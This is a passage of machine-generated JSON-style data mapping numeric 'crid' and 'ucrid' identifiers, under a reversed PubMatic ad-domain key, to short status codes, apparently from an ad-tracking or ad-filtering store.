"1#10:66293","crid=365748963&":"1#10:66293","crid=364977147&":"1#10:66293","crid=365504716&":"1#10:66293","crid=363399649&":"1#10:66293","crid=311081931&":"1#10:66293","crid=364562535&":"1#10:66293","crid=280400069&":"1#10:66293","crid=332952570&":"1#10:66293","crid=314678581&":"1#10:66293","crid=342119317&":"1#10:66293","crid=311382336&":"1#10:66293","crid=244934588&":"1#10:66293","crid=295484130&":"1#10:66293","crid=307827189&":"1#10:66293","crid=236218850&":"1#10:66293"},"moc.citambup":{"ucrid=15248094723202917349":"1#1:64399","ucrid=9803795023523944282":"1#1:64399","ucrid=13841661828454283811":"1#1:64399","ucrid=10014230723782435686":"1#1:64399","ucrid=11137506124703905478":"1#1:64399","ucrid=6361904016662986086":"1#1:64399","ucrid=17068163363559747060":"1#1:64399","ucrid=15490532624556365307":"1#1:64399","ucrid=8222534320501351162":"1#1:64399","ucrid=147226918840540925":"1#1:64399","ucrid=4839885886546641214":"1#1:64399","ucrid=17367962381465218953":"1#1:64399","ucrid=4077184878642642113":"1#1:64399","ucrid=9256338412762317542":"1#1:64399","ucrid=14776277029661069088":"1#1:64399","ucrid=6065770597446333343":"1#1:64399","ucrid=9164553962781347258":"1#1:64399","ucrid=4200949419881828464":"1#1:64399","ucrid=7204829540211403214":"1#1:64399","ucrid=8598290699178506957":"1#1:64399","ucrid=11581895042641745546":"1#1:64399","ucrid=651578928219621404":"1#1:64399","ucrid=2800298167548304725":"1#1:64399","ucrid=4122594095379517617":"1#1:64399","ucrid=16982169968351018825":"1#1:64399","ucrid=8220747807459453840":"1#1:64399","ucrid=6602321106276309287":"1#1:64399","ucrid=14456165542803186760":"1#1:64399","ucrid=408884052782267848":"1#1:64399","ucrid=5282262052932903692":"1#1:64399","ucrid=1613714896452115659":"1#1:64399","ucrid=14433646850169959370":"1#1:64399","ucrid=12215202858987932848":"1#1:64399","ucrid=17569101010577484098":"1#1:64399","ucrid=14538763736312427698":"1#1:64399","ucrid=4758931796177807927":"1#1:64399","ucrid=17074756185272403503":"1#1:64399","ucrid=12848146603902818253":"1#1:64399","ucrid=225613846982404773":"1#1:64399","ucrid=12992930327632334136":"1#1:64399","ucrid=2945106781365024439":"1#1:64399","ucrid=14360275110327060858":"1#1:64399","ucrid=17370944575251686052":"1#1:64399","ucrid=3758186516978987550":"1#1:64399","ucrid=13476245264296353976":"1#1:64399","ucrid=9462468571167047864":"1#1:64399","ucrid=5359861755869339271":"1#1:64399","ucrid=18144937239468271164":"1#1:64399","ucrid=7573189820422209084":"1#1:64399","ucrid=15839966983572211725":"1#1:64399","ucrid=10554507879891663224":"1#1:64399","ucrid=9619098198478861683":"1#1:64399","ucrid=17680269505126107236":"1#1:64399","ucrid=4419356751897124554":"1#1:64399","ucrid=9529191939690179616":"1#1:64399","ucrid=5522855158582665529":"1#1:64399","ucrid=4258609935410933489":"1#1:64399","ucrid=17132665870378117750":"1#1:64399","ucrid=14045895268182620830":"1#1:64399","ucrid=3894641159513795282":"1#1:64399","ucrid=8998126641905008189":"1#1:64399","ucrid=3249411103675482085":"1#1:64399","ucrid=17086234444624297532":"1#1:64399","ucrid=9246939827459599110":"1#1:64399","ucrid=10754916646928223723":"1#1:64399","ucrid=18061621982879896790":"1#1:64399","ucrid=36980989610357178":"1#1:64399","ucrid=11857067790391311453":"1#1:64399","ucrid=14336000195698461811":"1#1:64399","ucrid=11596673012329296183":"1#1:64399","ucrid=16762771883521568769":"1#1:64399","ucrid=5635766100859450833":"1#1:64399","ucrid=13327941806062694650":"1#1:64399","ucrid=6369633922274910748":"1#1:64399","ucrid=9076353215521355383":"1#1:64399","ucrid=13139472351490846162":"1#1:64399","ucrid=14623225547094246753":"1#1:64399","ucrid=4968526034979372311":"1#1:64399","ucrid=6162134297142024308":"1#1:64399","ucrid=11047846788222642551":"1#1:64399","ucrid=6594047922703547793":"1#1:64399","ucrid=7655034381697221073":"1#1:64399","ucrid=16497802935821491521":"1#1:64399","ucrid=13885589068487801023":"1#1:64399","ucrid=12219858996282445470":"1#1:64399","ucrid=12801378799050787595":"1#1:64399","ucrid=3236787974385860634":"1#1:64399","ucrid=7188469717184627306":"1#1:64399","ucrid=3671913781991626775":"1#1:64399","ucrid=6323172640988879948":"1#1:64399","ucrid=5975172581045693639":"1#1:64399","ucrid=13192595923570405585":"1#1:64399","ucrid=10126470198662360636":"1#1:64399","ucrid=11342683414810906559":"1#1:64399","ucrid=12513898098052757881":"1#1:64399","ucrid=10155014705572231366":"1#1:64399","ucrid=6150128074631480205":"1#1:64399","ucrid=11455046980105216108":"1#1:64399","ucrid=6851356331557273620":"1#1:64399","ucrid=1916863403823017820":"1#1:64399","ucrid=16584723715346100368":"1#1:64399","ucrid=15427545475163614044":"1#1:64399","ucrid=18002483299125639713":"1#1:64399","ucrid=2978304568433792318":"1#1:64399","ucrid=10303710259983801631":"1#1:64399","ucrid=2143575795271605832":"1#1:64399","ucrid=17327353634835874150":"1#1:64399","ucrid=14448687161150243764":"1#1:64399","ucrid=2912414565363116093":"1#1:64399","ucrid=4848383073191702942":"1#1:64399","ucrid=3844944574085536758":"1#1:64399","ucrid=13122309514229385024":"1#1:64399","ucrid=2679890678911901592":"1#1:64399","ucrid=2482147331311213230":"1#1:64399","ucrid=9163056936263510952":"1#1:64399","ucrid=8826319488475995624":"1#1:64399","ucrid=14649404409437230626":"1#1:64399","ucrid=1907026024273216493":"1#1:64399","ucrid=433100076396972810":"1#1:64399","ucrid=16011474286218763441":"1#1:64399","ucrid=12442299747157223799":"1#1:64399","ucrid=8665197933299325417":"1#1:64399","ucrid=17360595654752225909":"1#1:64399","ucrid=17884675332056399425":"1#1:64399","ucrid=16562510222467233081":"1#1:64399","ucrid=2713320463352006809":"1#1:64399","ucrid=3080949733981576013":"1#1:64399","ucrid=5134344147062088230":"1#1:64399","ucrid=5441310781918770944":"1#1:64399","ucrid=7434699989487797421":"1#1:64399","ucrid=6395663891380314732":"1#1:64399","ucrid=12089965312735135033":"1#1:64399","ucrid=3944834468926116465":"1#1:64399","ucrid=17200632632626668055":"1#1:64399","ucrid=11163887618535609959":"1#1:64399","ucrid=1216421995354472946":"1#1:64399","ucrid=10004501696420903923":"1#1:64399","ucrid=7987072383901571950":"1#1:64399","ucrid=9011820807002739190":"1#1:64399","ucrid=12791592820336791353":"1#1:64399","ucrid=18373843348660619167":"1#1:64399","ucrid=14853162873600439121":"1#1:64399","ucrid=2327483144971112435":"1#1:64399","ucrid=12518064237495038908":"1#1:64399","ucrid=2184500094883909457":"1#1:64399","ucrid=4656725380741316796":"1#1:64399","ucrid=6308143994038312732":"1#1:64399","ucrid=2388926475525784512":"1#1:64399","ucrid=12572588467546406124":"1#1:64399","ucrid=13589894290970660496":"1#1:64399","ucrid=12078251924157137996":"1#1:64399","ucrid=8274495348476989480":"1#1:64399","ucrid=2132285479614819127":"1#1:64399","ucrid=18313980534730977153":"1#1:64399","ucrid=869758264358157850":"1#1:64399","ucrid=10953783284080603802":"1#1:64399","ucrid=3956249541905184116":"1#1:64399","ucrid=7006226952393342119":"1#1:64399","ucrid=5062276550592531648":"1#1:64399","ucrid=1967092751923885706":"1#1:64399","ucrid=5050354261963293533":"1#1:64399","ucrid=4197409014638411815":"1#1:64399","ucrid=9484305200455972261":"1#1:64399","ucrid=4866209752304794187":"1#1:64399","ucrid=395346117009993864":"1#1:64399","ucrid=17513805253159225185":"1#1:64399","ucrid=5590505417400241079":"1#1:64399","ucrid=11522185842899505736":"1#1:64399","ucrid=14952415058766045149":"1#1:64399","ucrid=491724328321884162":"1#1:64399","ucrid=10418304039367325418":"1#1:64399","ucrid=5155557957811911133":"1#1:64399","ucrid=14362420176745746467":"1#1:64399","ucrid=15035291938386464250":"1#1:64399","ucrid=17562199068953695104":"1#1:64399","ucrid=5795669408894829013":"1#1:64399","ucrid=8938951470453008680":"1#1:64399","ucrid=14542614665976720118":"1#1:64399","ucrid=15968041534462043570":"1#1:64399","ucrid=7263011231656295294":"1#1:64399","ucrid=15586216389003737951":"1#1:64399","ucrid=429127811970097389":"1#1:64399","ucrid=935454381894373366":"1#1:64399","ucrid=12828937838599228817":"1#1:64399","ucrid=6827377830339386449":"1#1:64399","ucrid=15170062956163634103":"1#1:64399","ucrid=4150587463371968198":"1#1:64399","ucrid=3680182753443677003":"1#1:64399","ucrid=8508800995447411712":"1#1:64399","ucrid=17464323951882265413":"1#1:64399","ucrid=375306933648923968":"1#1:64399","ucrid=8093621821030606976":"1#1:64399","ucrid=11708711499162850991":"1#1:64399","ucrid=14329530253278902569":"1#1:64399","ucrid=15496418730465851890":"1#1:64399","ucrid=2493770414694588394":"1#1:64399","ucrid=8360409507449698391":"1#1:64399","ucrid=15615568194255173792":"1#1:64399","ucrid=5210383876187758573":"1#1:64399","ucrid=4385109454210571489":"1#1:64399","ucrid=7100711579758350971":"1#1:64399","ucrid=8946042284214093703":"1#1:64399","ucrid=14006979718434507464":"1#1:64399","ucrid=11495373403427547757":"1#1:64399","ucrid=4211104215667072298":"1#1:64399","ucrid=4994062834604034508":"1#1:64399","ucrid=8812589758763197241":"1#1:64399","ucrid=4309159691781180188":"1#1:64399","ucrid=12416212503691498975":"1#1:64399","ucrid=13091955575760902633":"1#1:64399","ucrid=8084876399324591196":"1#1:64399","ucrid=7982622074696969122":"1#1:64399","ucrid=17157845287585955882":"1#1:64399","ucrid=8744911029590845711":"1#1:64399","ucrid=17744132939944166966":"1#1:64399","ucrid=17719860994707020805":"1#1:64399","ucrid=10189164840044372679":"1#1:64399","ucrid=12910542069215659762":"1#1:64399","ucrid=2085081990961939527":"1#1:64399","ucrid=1086997926194644515":"1#1:64399","ucrid=4969559249420592647":"1#1:64399","ucrid=6420841829809928567":"1#1:64399","ucrid=12157476636186660727":"1#1:64399","ucrid=12739121636455209603":"1#1:64399","ucrid=14893676253271736677":"1#1:64399","ucrid=9176751257522176935":"1#1:64399","ucrid=7315933899833667709":"1#1:64399","ucrid=3049144532266327231":"1#1:64399","ucrid=9488786763415805502":"1#1:64399","ucrid=16406929135570523161":"1#1:64399","ucrid=11589238740643098087":"1#1:64399","ucrid=15441475591612037836":"1#1:64399","ucrid=14471994192380553231":"1#1:64399","ucrid=18196342336071162948":"1#1:64399","ucrid=16517414951233374492":"1#1:64399","ucrid=2149666568176873243":"1#1:64399","ucrid=4425600507359040238":"1#1:64399","ucrid=11180291510437302799":"1#1:64399","ucrid=7475123108451353795":"1#1:64399","ucrid=9385321389168385447":"1#1:64399","ucrid=7367793721645731995":"1#1:64399","ucrid=16749086948843210873":"1#1:64399","ucrid=1885803282483798119":"1#1:64399","ucrid=12770686953517052222":"1#1:64399","ucrid=17599724006020879971":"1#1:64399","ucrid=9831822981895776165":"1#1:64399","ucrid=8290987370662475043":"1#1:64399","ucrid=2263199202816064627":"1#1:64399","ucrid=2454854326413573074":"1#1:64399","ucrid=14062991606857593260":"1#1:64399","ucrid=12311617331296144697":"1#1:64399","ucrid=15173023416743232307":"1#1:64399","ucrid=12138870293445149440":"1#1:64399","ucrid=11656601132542415117":"1#1:64399","ucrid=7678611267700318992":"1#1:64399","ucrid=6330404342108955189":"1#1:64399","ucrid=8247367257323670370":"1#1:64399","ucrid=13067711701309593252":"1#1:64399","ucrid=561270443147098044":"1#1:64399","ucrid=3126872897441714985":"1#1:64399","ucrid=8642353039892521446":"1#1:64399","ucrid=8866088501341159112":"1#1:64399","ucrid=4979403555613374656":"1#1:64399","ucrid=15415477858251501788":"1#1:64399","ucrid=13176079999560633326":"1#1:64399","ucrid=13274290502089069367":"1#1:64399","ucrid=4109603977808419462":"1#1:64399","ucrid=15068661433639092996":"1#1:64399","ucrid=18161841862244013911":"1#1:64399","ucrid=3677932723598566257":"1#1:64399","ucrid=11395329261528082975":"1#1:64399","ucrid=5733550874534913630":"1#1:64399","ucrid=4558892157004748059":"1#1:64399","ucrid=16837945376163767644":"1#1:64399","ucrid=16635537629333316311":"1#1:64399","ucrid=1093368646024383166":"1#1:64399","ucrid=7393633366880119488":"1#1:64399","ucrid=8305821028898918878":"1#1:64399","ucrid=9537552724033277171":"1#1:64399","ucrid=18128082738249827761":"1#1:64399","ucrid=8006521290847923171":"1#1:64399","ucrid=7861489819012041096":"1#1:64399","ucrid=669886645900500492":"1#1:64399","ucrid=4988203776539432864":"1#1:64399","ucrid=13975115863861515921":"1#1:64399","ucrid=16232793345948757014":"1#1:64399","ucrid=15893301197930226701":"1#1:64399","ucrid=8396344696379619116":"1#1:64399","ucrid=13358858065567566068":"1#1:64399","ucrid=11757621694943005158":"1#1:64399","ucrid=8031402638785923764":"1#1:64399","ucrid=16654061367935757454":"1#1:64399","ucrid=13644521962919664836":"1#1:64399","ucrid=1383237302448874794":"1#1:64399","ucrid=13895123038438701441":"1#1:64399","ucrid=16124067658203063959":"1#1:64399","ucrid=10515842850217455354":"1#1:64399","ucrid=9304802217746745120":"1#1:64399","ucrid=10620608835020825092":"1#1:64399","ucrid=567208638170599174":"1#1:64399","ucrid=17932485963431829449":"1#1:64399","ucrid=7162537473086852543":"1#1:64399","ucrid=15976534972197336075":"1#1:64399","ucrid=15023962620657619591":"1#1:64399","ucrid=4004614839346803035":"1#1:64399","ucrid=296950170935903311":"1#1:64399","ucrid=1887941132552363046":"1#1:64399","ucrid=5851865263991024717":"1#1:64399","ucrid=6550549161508190431":"1#1:64399","ucrid=7149534744208185287":"1#1:64399","ucrid=712061326991234590":"1#1:64399","ucrid=3428004729420805760":"1#1:64399","ucrid=18347306911312169042":"1#1:64399","ucrid=1103152166361937138":"1#1:64399","ucrid=859515166444493906":"1#1:64399","ucrid=10175576563163245684":"1#1:64399","ucrid=3146940058339366463":"1#1:64399","ucrid=10256888817021041624":"1#1:64399","ucrid=1261368021429125809":"1#1:64399","ucrid=2994338895500994406":"1#1:64399","ucrid=6305494460522342071":"1#1:64399","ucrid=11522358174057002258":"1#1:64399","ucrid=14740698071349862612":"1#1:64399","ucrid=1321907740194138310":"1#1:64399","ucrid=14390334397980233049":"1#1:64399","ucrid=17809249449343814264":"1#1:64399","ucrid=13843122662868440948":"1#1:64399","ucrid=9647475933286610613":"1#1:64399","ucrid=5319105786951481365":"1#1:64399","ucrid=13596804156773392858":"1#1:64399","ucrid=8606150853964382507":"1#1:64399","ucrid=11702350421019785608":"1#1:64399","ucrid=1219562286974377359":"1#1:64399","ucrid=3533232073195489705":"1#1:64399","ucrid=6086834665458376489":"1#1:64399","ucrid=6702216227952127334":"1#1:64399","ucrid=7130825729186417171":"1#1:64399","ucrid=15324492926865023218":"1#1:64399","ucrid=9357933447332867087":"1#1:64399","ucrid=9502607504042449081":"1#1:64399","ucrid=5514252510025481206":"1#1:64399","ucrid=17934293044971270960":"1#1:64399","ucrid=18364616473363003916":"1#1:64399","ucrid=8887637069080276210":"1#1:64399","ucrid=13894631946697806130":"1#1:64399","ucrid=12768597297363045639":"1#1:64399","ucrid=8502278201920272303":"1#1:64399","ucrid=1088254893338262904":"1#1:64399","ucrid=1198267612103594217":"1#1:64399","ucrid=4706660902480720451":"1#1:64399","ucrid=332168290777477337":"1#1:64399","ucrid=3318097620758552213":"1#1:64399","ucrid=12514108971071759060":"1#1:64399","ucrid=5291994686035890114":"1#1:64399","ucrid=9448318311738235486":"1#1:64399","ucrid=2768822689926899690":"1#1:64399","ucrid=5447408732610221919":"1#1:64399","ucrid=9818446195879484888":"1#1:64399","ucrid=15719567071449644146":"1#1:64399","ucrid=6459592372300012751":"1#1:64399","ucrid=7301804108360144922":"1#1:64399","ucrid=18200462302530917341":"1#1:64399","ucrid=17840883642604980011":"1#1:64399","ucrid=4760728901892224148":"1#1:64399","ucrid=12796614370592939047":"1#1:64399","ucrid=6002440272264829610":"1#1:64399","ucrid=16464614567737646308":"1#1:64399","ucrid=8988393583566573825":"1#1:64399","ucrid=12861466721719694244":"1#1:64399","ucrid=1717943085974927797":"1#1:64399","ucrid=3281890254938201338":"1#1:64399","ucrid=14195557438133338927":"1#1:64399","ucrid=3194322681483280073":"1#1:64399","ucrid=5425564077749002659":"1#1:64399","ucrid=4379194438906689685":"1#1:64399","ucrid=339124714182534305":"1#1:64399","ucrid=1503350200818868325":"1#1:64399","ucrid=1823817312687730686":"1#1:64399","ucrid=249343226305690004":"1#1:64399","ucrid=8273977682585370197":"1#1:64399","ucrid=4061968731914825596":"1#1:64399","ucrid=7116964530310775122":"1#1:64399","ucrid=1401465877564087462":"1#1:64399","ucrid=5532556839435997112":"1#1:64399","ucrid=4998646975950210233":"1#1:64399","ucrid=15091508532415334048":"1#1:64399","ucrid=4235402280215384207":"1#1:64399","ucrid=2159344282093826381":"1#1:64399","ucrid=2757663648646701387":"1#1:64399","ucrid=15917440499932767323":"1#1:64399","ucrid=10516585304947649583":"1#1:64399","ucrid=14577435415958244175":"1#1:64399","ucrid=14776655912471173069":"1#1:64399","ucrid=5544778792943194954":"1#1:64399","ucrid=14161075861068816606":"1#1:64399","ucrid=17498139536683401747":"1#1:64399","ucrid=16795228678880114485":"1#1:64399","ucrid=3741802360860891151":"1#1:64399","ucrid=13972139947806839176":"1#1:64399","ucrid=13466233315529969257":"1#1:64399","ucrid=16423822599000621751":"1#1:64399","ucrid=3367068203067364586":"1#1:64399","ucrid=8104321935865075286":"1#1:64399","ucrid=762153688112647642":"1#1:64399","ucrid=10151137503954031806":"1#1:64399","ucrid=1835398209319934883":"1#1:64399","ucrid=13280383998953223592":"1#1:64399","ucrid=16953385687632042939":"1#1:64399","ucrid=17941159873849439521":"1#1:64399","ucrid=4371160779046602429":"1#1:64399","ucrid=16054982529795636233":"1#1:64399","ucrid=15877653672317622517":"1#1:64399","ucrid=11597159701943434082":"1#1:64399","ucrid=12523244649705205902":"1#1:64399","ucrid=6512588414347865925":"1#1:64399","ucrid=7226353346577885716":"1#1:64399","ucrid=11572429591946013424":"1#1:64399","ucrid=13675663995010292535":"1#1:64399","ucrid=12794850771630774680":"1#1:64399","ucrid=15732825699741435251":"1#1:64399","ucrid=1656546296652227083":"1#1:64399","ucrid=9320153267411751814":"1#1:64399","ucrid=175138750696180396":"1#1:64399","ucrid=2746714477020747776":"1#1:64399","ucrid=12601939262468708537":"1#1:64399","ucrid=6825861734093607396":"1#1:64399","ucrid=13450988733092924800":"1#1:64399","ucrid=12024017190892922928":"1#1:64399","ucrid=17711678963443731635":"1#1:64399","ucrid=1119679559881820969":"1#1:64399","ucrid=18305338662264646888":"1#1:64399","ucrid=14713120392783910256":"1#1:64399","ucrid=10274471820615811348":"1#1:64399","ucrid=1592728244350734977":"1#1:64399","ucrid=8571599496277580484":"1#1:64399","ucrid=17041005859666497107":"1#1:64399","ucrid=9463281973377124218":"1#1:64399","ucrid=6422021077211485948":"1#1:64399","ucrid=11300716750372960736":"1#1:64399","ucrid=16998968604164430114":"1#1:64399","ucrid=2197627622539584924":"1#1:64399","ucrid=14873934248738611216":"1#1:64399","ucrid=7082882619032768059":"1#1:64399","ucrid=16850707498777294743":"1#1:64399","ucrid=15256476384289796428":"1#1:64399","ucrid=11489570816524912151":"1#1:64399","ucrid=14243808263210693981":"1#1:64399","ucrid=7345607594793708477":"1#1:64399","ucrid=14098642754621934404":"1#1:64399","ucrid=8301941687804412020":"1#1:64399","ucrid=1487851119333511156":"1#1:64399","ucrid=17428334429560347376":"1#1:64399","ucrid=9840772532428400417":"1#1:64399","ucrid=6578620312547802666":"1#1:64399","ucrid=10133761107402579432":"1#1:64399","ucrid=7897862727927119404":"1#1:64399","ucrid=11005343583021833479":"1#1:64399","ucrid=2917690055071442870":"1#1:64399","ucrid=15303460915553946135":"1#1:64399","ucrid=14546370104233547778":"1#1:64399","ucrid=15984246702573148912":"1#1:64399","ucrid=7490214451738236234":"1#1:64399","ucrid=5814396601183363436":"1#1:64399","ucrid=15268707297986341930":"1#1:64399","ucrid=6230270452464145720":"1#1:64399","ucrid=39020725633158179":"1#1:64399","ucrid=13105823226676634678":"1#1:64399","ucrid=2668674213448926234":"1#1:64399","ucrid=8450227452099106128":"1#1:64399","ucrid=12747887876734357463":"1#1:64399","ucrid=10796958708682339530":"1#1:64399","ucrid=3519290122595618101":"1#1:64399","ucrid=7749679006638787448":"1#1:64399","ucrid=14532007591222170445":"1#1:64399","ucrid=8981887528081479970":"1#1:64399","ucrid=15235585984234754712":"1#1:64399","ucrid=16658361874431212332":"1#1:64399","ucrid=8167104004383979643":"1#1:64399","ucrid=10974269835189696032":"1#1:64399","ucrid=5323317223639294316":"1#1:64399","ucrid=13565569697475266230":"1#1:64399","ucrid=3001504210352358987":"1#1:64399","ucrid=4405095580249554182":"1#1:64399","ucrid=6460149061604483441":"1#1:64399","ucrid=242345927254438512":"1#1:64399","ucrid=15950182198172147187":"1#1:64399","ucrid=4189610374065823479":"1#1:64399","ucrid=4239328138868984074":"1#1:64399","ucrid=4924378002157173346":"1#1:64399","ucrid=600782968247934897":"1#1:64399","ucrid=12997384819938660269":"1#1:64399","ucrid=3300532924308099862":"1#1:64399","ucrid=7990688083450690168":"1#1:64399","ucrid=3953420380408034031":"1#1:64399","ucrid=17696279765385060129":"1#1:64399","ucrid=6891204987917184319":"1#1:64399","ucrid=11873302390261482212":"1#1:64399","ucrid=1176779587809464113":"1#1:64399","ucrid=6104080797598579962":"1#1:64399","ucrid=9871294694881434906":"1#1:64399","ucrid=2641424480465437547":"1#1:64399","ucrid=9990881060651018013":"1#1:64399","ucrid=8149791742211155032":"1#1:64399","ucrid=14721210836864737387":"1#1:64399","ucrid=8732879160345074521":"1#1:64399","ucrid=17809805167035711120":"1#1:64399","ucrid=4932643178717426119":"1#1:64399","ucrid=404168936418679976":"1#1:64399","ucrid=5388962443937225565":"1#1:64399","ucrid=1779070311450457464":"1#1:64399","ucrid=1193985053903617972":"1#1:64399","ucrid=4772772880770066162":"1#1:64399","ucrid=8295189024988503026":"1#1:64399","ucrid=10552278763168090559":"1#1:64399","ucrid=507435607277883762":"1#1:64399","ucrid=12902342965813428284":"1#1:64399","ucrid=2063047402287069553":"1#1:64399","ucrid=11910583305247212664":"1#1:64399","ucrid=14242173199896961763":"1#1:64399","ucrid=17197769088430190376":"1#1:64399","ucrid=11435815742461083777":"1#1:64399","ucrid=15019661297034543153":"1#1:64399","ucrid=15786226821370164661":"1#1:64399","ucrid=12288011025631388870":"1#1:64399","ucrid=9673410613252750520":"1#1:64399","ucrid=14502373982656083278":"1#1:64399","ucrid=2474774010337692066":"1#1:64399","ucrid=16487487161481411492":"1#1:64399","ucrid=14200493447369785956":"1#1:64399","ucrid=7899575776219623144":"1#1:64399","ucrid=4903455027967834004":"1#1:64399","ucrid=9673531656691810029":"1#1:64399","ucrid=9707829502787099872":"1#1:64399","ucrid=836836894427648734":"1#1:64399","ucrid=10881369513978769150":"1#1:64399","ucrid=3407374492426757344":"1#1:64399","ucrid=5392350124946887854":"1#1:64399","ucrid=9090209679075161925":"1#1:64399","ucrid=2532793500861517422":"1#1:64399","ucrid=16324285743856084427":"1#1:64399","ucrid=15180202995439725541":"1#1:64399","ucrid=15016181558559204044":"1#1:64399","ucrid=1405499711647491359":"1#1:64399","ucrid=3176799564063241092":"1#1:64399","ucrid=198075930692472897":"1#1:64399","ucrid=17003437657948989550":"1#1:64399","ucrid=910552444964459751":"1#1:64399","ucrid=13384306767372775336":"1#1:64399","ucrid=13495410964449657662":"1#1:64399","ucrid=17864989299463910224":"1#1:64399","ucrid=10680860674512804007":"1#1:64399","ucrid=7866743549671640696":"1#1:64399","ucrid=791591261777484175":"1#1:64399","ucrid=8361989945604687145":"1#1:64399","ucrid=1678011250610952652":"1#1:64399","ucrid=16437242936933818557":"1#1:64399","ucrid=48903583495769687":"1#1:64399","ucrid=8086965557742807154":"1#1:64399","ucrid=8216036829639825583":"1#1:64399","ucrid=6656382847051417121":"1#1:64399","ucrid=1753131394659824648":"1#1:64399","ucrid=17192139437119962267":"1#1:64399","ucrid=2883261018543287344":"1#1:64399","ucrid=7971165164424283970":"1#1:64399","ucrid=1731518084690775179":"1#1:64399","ucrid=18194515903998649834":"1#1:64399","ucrid=5922138882466078479":"1#1:64399","ucrid=9154097262611610170":"1#1:64399","ucrid=1998997149920523479":"1#1:64399","ucrid=5261577092998832156":"1#1:64399","ucrid=8211792209199312916":"1#1:64399","ucrid=17047718491742178743":"1#1:64399","ucrid=14015691711191837649":"1#1:64399","ucrid=1460066491340303776":"1#1:64399","ucrid=973854603172723496":"1#1:64399","ucrid=9643534907344904051":"1#1:64399","ucrid=8357661895310192010":"1#1:64399","ucrid=12605915351713852388":"1#1:64399","ucrid=8547919699209741037":"1#1:64399","ucrid=16672040774050474333":"1#1:64399","ucrid=15657192093941401726":"1#1:64399","ucrid=4870022968499674700":"1#1:64399","ucrid=10382172745982854114":"1#1:64399","ucrid=2354686684871651644":"1#1:64399","ucrid=15312902362049066403":"1#1:64399","ucrid=3755094127958155955":"1#1:64399","ucrid=13749312559777870335":"1#1:64399","ucrid=10449383871656137517":"1#1:64399","ucrid=1018015469783337350":"1#1:64399","ucrid=17781079280197054706":"1#1:64399","ucrid=4675455977357995078":"1#1:64399","ucrid=363966765953982659":"1#1:64399","ucrid=9390356085272377678":"1#1:64399","ucrid=18061950762019732309":"1#1:64399","ucrid=11314924663659225664":"1#1:64399","ucrid=1774603598433551412":"1#1:64399","ucrid=17564740409509286197":"1#1:64399","ucrid=6364552396269712943":"1#1:64399","ucrid=7010266945425468966":"1#1:64399","ucrid=6382053350191050229":"1#1:64399","ucrid=14767320908249579616":"1#1:64399","ucrid=12087011625292466225":"1#1:64399","ucrid=3545934627659935724":"1#1:64399","ucrid=16612110063915856471":"1#1:64399$10:66293","ucrid=16440062260239867701":"1#1:64399","ucrid=13108152277514960283":"1#1:64399","ucrid=10820070925572759961":"1#1:64399","ucrid=3871013631335135768":"1#1:64399","ucrid=9761595320386005860":"1#1:64399","ucrid=7434814233877408340":"1#1:64399","ucrid=4585294292624115182":"1#1:64399","ucrid=15464339495544863364":"1#1:64399","ucrid=15849600172318181447":"1#1:64399","ucrid=12260531824911317061":"1#1:64399","ucrid=15925912866501101700":"1#1:64399","ucrid=8147825086935821662":"1#1:64399","ucrid=17393340952418014503":"1#1:64399","ucrid=13553500738113002972":"1#1:64399","ucrid=15046382922257485973":"1#1:64399","ucrid=1640041385562847550":"1#1:64399","ucrid=2058361577273067861":"1#1:64399","ucrid=3157108280553531042":"1#1:64399","ucrid=4497703936115401754":"1#1:64399","ucrid=8931569247483726173":"1#1:64399","ucrid=10317673687078428292":"1#1:64399","ucrid=76213783376234032":"1#1:64399","ucrid=11548047425352617764":"1#1:64399","ucrid=8406921056139133614":"1#1:64399","ucrid=9075664423854711067":"1#1:64399","ucrid=8690772034220711533":"1#1:64399","ucrid=17276906179790520198":"1#1:64399","ucrid=9598793598633226191":"1#1:64399","ucrid=18174869375298201548":"1#1:64399","ucrid=2599552101299069441":"1#1:64399","ucrid=15760452612778628368":"1#1:64399","ucrid=15964604543989755891":"1#1:64399","ucrid=17602278414481482225":"1#1:64399","ucrid=1666684882846335397":"1#1:64399","ucrid=17800264493664000750":"1#1:64399","ucrid=14943145866850851170":"1#1:64399","ucrid=13075640751472279184":"1#1:64399","ucrid=8085254321727472652":"1#1:64399","ucrid=10145871832871397591":"1#1:64399","ucrid=15862912605963583777":"1#1:64399","ucrid=1924799659176258843":"1#1:64399","ucrid=14883743960078919694":"1#1:64399","ucrid=11032444985163726842":"1#1:64399","ucrid=6485019396838637641":"1#1:64399","ucrid=11493447894271150003":"1#1:64399","ucrid=1059835981208690305":"1#1:64399","ucrid=1313339846953891971":"1#1:64399","ucrid=2824607543693057144":"1#1:64399","ucrid=5477988634019230076":"1#1:64399","ucrid=5250857753526448627":"1#1:64399","ucrid=8531754737481357596":"1#1:64399","ucrid=17296954100217152217":"1#1:64399","ucrid=3108285877781379379":"1#1:64399","ucrid=13554692449799953730":"1#1:64399","ucrid=8429135498528196117":"1#1:64399","ucrid=7782029970594417341":"1#1:64399","ucrid=17024849869843408338":"1#1:64399","ucrid=15300389751272792633":"1#1:64399","ucrid=1870272926049384224":"1#1:64399","ucrid=5775288040570773190":"1#1:64399","ucrid=12494828181542347178":"1#1:64399","ucrid=3979597630327358438":"1#1:64399","ucrid=13701290879726657074":"1#1:64399","ucrid=13418854170498220252":"1#1:64399","ucrid=10167317389755106604":"1#1:64399","ucrid=571245144860820898":"1#1:64399","ucrid=4477253910600834527":"1#1:64399","ucrid=7990601269112446546":"1#1:64399","ucrid=8192391248044740282":"1#1:64399","ucrid=9245404328942609251":"1#1:64399","ucrid=16462581096106835582":"1#1:64399","ucrid=18138675500429331591":"1#1:64399","ucrid=14580683569423554532":"1#1:64399","ucrid=13063433762033729149":"1#1:64399","ucrid=2813432861608500329":"1#1:64399","ucrid=6800365956444618412":"1#1:64399","ucrid=6759759766572065800":"1#1:64399","ucrid=10563144823060980915":"1#1:64399","ucrid=7767955505193072568":"1#1:64399","ucrid=16574374045138439964":"1#1:64399","ucrid=15896310289528941604":"1#1:64399","ucrid=4724644809939996666":"1#1:64399","ucrid=3019054531905821458":"1#1:64399","ucrid=13327102541641272805":"1#1:64399","ucrid=12280669186528033712":"1#1:64399","ucrid=9742416883548627256":"1#1:64399","ucrid=17571110809020325079":"1#1:64399","ucrid=13188521634296735425":"1#1:64399","ucrid=11099686157153072104":"1#1:64399","ucrid=15131763430826482179":"1#1:64399","ucrid=14138990600982332650":"1#1:64399","ucrid=2149062388091151486":"1#1:64399","ucrid=5843975044078975163":"1#1:64399","ucrid=15531041985169245673":"1#1:64399","ucrid=5316236547718430366":"1#1:64399","ucrid=5070297971266172100":"1#1:64399","ucrid=6813452809876450382":"1#1:64399","ucrid=16696688632946007406":"1#1:64399","ucrid=1739135326906486339":"1#1:64399","ucrid=1541812005899